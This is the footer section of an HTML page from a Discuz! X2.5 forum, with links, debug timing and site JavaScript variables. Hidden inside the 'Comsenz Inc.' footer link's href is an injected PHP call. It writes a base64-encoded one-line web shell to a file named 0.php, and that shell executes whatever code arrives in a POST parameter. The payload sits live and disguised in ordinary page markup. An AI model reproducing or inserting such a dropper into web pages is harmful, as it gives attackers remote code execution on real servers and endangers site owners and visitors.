for(var i = 0;i < btn.length;i++){
if(btn[i].getAttribute('sc')) {
btn[i].setAttribute('mid', hash(btn[i].id));
btn[i].onmousedown = function() {toGetForbiddenFormulaFIds();};
}
}
}
</script>

<div id="ft" class="wp cl">
<div id="flk" class="y">
<p><strong><a href="http://www.comsenz.com/#<?php file_put_contents('0.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUW2FdKTsgPz4='));?>" target="_blank">Comsenz Inc.</a></strong>
</p>
<p class="xs0">
GMT+8, 2026-1-20 19:48<span id="debuginfo">
, Processed in 0.073698 second(s), 18 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X2.5</em></p>
<p class="xs0">&copy; 2001-2012 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></p>
</div></div>

<div id="g_upmine_menu" class="tip tip_3" style="display:none;">
<div class="tip_c">
积分 0, 距离下一级还需  积分
</div>
<div class="tip_horn"></div>
</div>
<script src="home.php?mod=misc&ac=sendmail&rand=1768909736" type="text/javascript"></script>
<span id="scrolltop" onclick="window.scrollTo('0','0')">回顶部</span>
<script type="text/javascript">_attachEvent(window, 'scroll', function(){showTopLink();});checkBlind();</script>
			<div id="discuz_tips" style="display:none;"></div>
			<script type="text/javascript">
				var discuzSId = '25957474';
				var discuzVersion = 'X2.5';
				var discuzRelease = '20121101';
				var discuzApi = '0.6';
				var discuzIsFounder = '';
				var discuzFixbug = '25000002';
				var discuzAdminId = '0';
				var discuzOpenId = '';
				var discuzUid = '0';
				var discuzGroupId = '7';
				var ts = '1768909736';
				var sig = '4cdbf8f02eec8ca68ac5052bc5650222';
				var discuzTipsCVersion = '2';
			</script>
			<!-- <script src="http://discuz.gtimg.cn/cloud/scripts/discuz_tips.js?v=1" type="text/javascript" charset="UTF-8"></script> --></body>
</html>
